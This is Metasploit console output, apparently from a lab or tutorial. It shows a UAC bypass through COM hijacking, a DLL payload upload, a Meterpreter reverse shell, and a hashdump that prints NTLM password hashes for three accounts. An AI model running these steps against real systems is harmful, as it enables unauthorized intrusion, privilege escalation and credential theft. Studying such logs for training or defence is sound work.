 msf5 exploit(windows/local/bypassuac_comhijack) > exploit
[*] Started reverse TCP handler on 172.16.237.146:8081
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Targeting Computer Managment via HKCU\Software\Classes\CLSID\{0A29FF9E-7F9C-4437-8B11-F424491E3931} ...
[*] Uploading payload to C:\Users\C0cho\AppData\Local\Temp\vWeSFAss.dll ...
[*] Executing high integrity process ...
[*] Sending stage (206403 bytes) to 172.16.237.141
[*] Meterpreter session 9 opened (172.16.237.146:8081 -> 172.16.237.141:49239) at 2019-10-29 08:14:35 -0400
[*] Cleaining up registry ...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
C0cho:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::